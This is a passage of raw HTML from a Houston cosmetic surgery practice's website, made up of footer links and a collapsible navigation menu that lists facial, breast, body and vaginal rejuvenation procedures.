menu-item-privacy-policy menu-item-1932" id="menu-item-1932"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-u m2o-v m2o-y m2o-11 m2o-12 m2o-13" tabindex="0" href="https://www.aesthetichouston.com/privacy-policy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Privacy Policy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931" id="menu-item-1931"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-u m2o-v m2o-y m2o-11 m2o-12 m2o-13" tabindex="0" href="https://www.aesthetichouston.com/sitemap/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sitemap</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e96-29 m2o-8 m2o-9 m2o-c"><span class="x-image e96-30 m2o-1b"><img src="https://www.aesthetichouston.com/wp-content/uploads/2023/01/logo_localiq_powered_cream_primary.svg" width="1" height="1" alt="LocaliQ Powered" loading="lazy"></span></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e96-31 m2o-2 m2o-4 m2o-5" data-x-bar="{&quot;id&quot;:&quot;e96-31&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;100px&quot;}"><div class="e96-31 x-bar-content"><div class="x-bar-container e96-32 m2o-6 m2o-7 m2o-9 m2o-d"><div class="x-row e96-33 m2o-e m2o-g"><div class="x-row-inner"></div></div></div></div></div>
    
  </footer>

<div id="e4641-24-off-canvas" class="x-off-canvas x-off-canvas-right m3kx-1k e4641-24" role="dialog" tabindex="-1" data-x-toggleable="e4641-24" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg"></span><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span ><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e4641-25 m3kx-1g m3kx-1i m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-w m3kx-x m3kx-z m3kx-11 m3kx-14 m3kx-1b m3kx-1c m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4220"><a class="x-anchor x-anchor-menu-item m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-w m3kx-x m3kx-z m3kx-11 m3kx-14 m3kx-1b m3kx-1c" tabindex="0" id="x-menu-collapsed-anchor-e4641-25-0" data-x-toggle="collapse" data-x-toggleable="e4641-25-0" aria-controls="x-menu-collapsed-list-e4641-25-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-0" data-x-toggleable="e4641-25-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/our-doctor/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Surgeon</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1830"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/financing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Financing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/reviews-testimonials/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Reviews &#038; Testimonials</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1829"><a class="x-anchor x-anchor-menu-item m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-w m3kx-x m3kx-z m3kx-11 m3kx-14 m3kx-1b m3kx-1c" tabindex="0" id="x-menu-collapsed-anchor-e4641-25-1" data-x-toggle="collapse" data-x-toggleable="e4641-25-1" aria-controls="x-menu-collapsed-list-e4641-25-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Surgical</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-1" data-x-toggleable="e4641-25-1" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1842"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/" id="x-menu-collapsed-anchor-e4641-25-2" data-x-toggle="collapse" data-x-toggleable="e4641-25-2" aria-controls="x-menu-collapsed-list-e4641-25-2" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Face</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-2" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-2" data-x-toggleable="e4641-25-2" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/rhinoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Rhinoplasty (Nose Job)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/facelift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Facelift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/blepharoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blepharoplasty (Eyelid Surgery)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/asian-eyelid-surgery-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Asian Eye Surgery</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/neck-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Neck Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/brow-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Brow Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/cheek-and-chin-augmentation-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Chin &#038; Cheek Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/otoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Otoplasty (Ear Surgery)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/earlobe-repair-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Earlobe Repair</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/fat-transfer-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Fat Transfer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1852"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/" id="x-menu-collapsed-anchor-e4641-25-3" data-x-toggle="collapse" data-x-toggleable="e4641-25-3" aria-controls="x-menu-collapsed-list-e4641-25-3" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-3" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-3" data-x-toggleable="e4641-25-3" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4224"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/areola-reduction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Nipple and Areola Reduction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1853"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/" id="x-menu-collapsed-anchor-e4641-25-4" data-x-toggle="collapse" data-x-toggleable="e4641-25-4" aria-controls="x-menu-collapsed-list-e4641-25-4" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-4" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-4" data-x-toggleable="e4641-25-4" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/gummy-bear-implants-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gummy Bear Implants</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/silicone-breast-implants-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Silicone Breast Implants</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/saline-breast-implants-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Saline Breast Implants</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1855"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-lift-houston/" id="x-menu-collapsed-anchor-e4641-25-5" data-x-toggle="collapse" data-x-toggleable="e4641-25-5" aria-controls="x-menu-collapsed-list-e4641-25-5" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-5" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-5" data-x-toggleable="e4641-25-5" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-lift-houston/faqs-houston-breast-lift-surgery/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FAQs</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-reduction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Reduction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1861"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/" id="x-menu-collapsed-anchor-e4641-25-6" data-x-toggle="collapse" data-x-toggleable="e4641-25-6" aria-controls="x-menu-collapsed-list-e4641-25-6" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Body</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-6" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-6" data-x-toggleable="e4641-25-6" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/brazilian-butt-lift-bbl-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Brazilian Butt Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/mommy-makeover-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mommy Makeover</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1865"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/liposuction-houston/" id="x-menu-collapsed-anchor-e4641-25-7" data-x-toggle="collapse" data-x-toggleable="e4641-25-7" aria-controls="x-menu-collapsed-list-e4641-25-7" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-7" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-7" data-x-toggleable="e4641-25-7" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/liposuction-houston/smart-laser-liposuction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Smart Laser Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/liposuction-houston/tumescent-lipo-body-contouring-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tumescent Body Contour</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/tummy-tuck-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tummy Tuck</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/arm-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Arm Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/thigh-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Thigh Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/keloid-removal-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Keloid Removal</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1877"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/" id="x-menu-collapsed-anchor-e4641-25-8" data-x-toggle="collapse" data-x-toggleable="e4641-25-8" aria-controls="x-menu-collapsed-list-e4641-25-8" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Vaginal Rejuvenation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-8" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-8" data-x-toggleable="e4641-25-8" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/clitoral-hood-reduction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Clitoral Hood Reduction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/g-shot-injection-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">G-Spot Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p 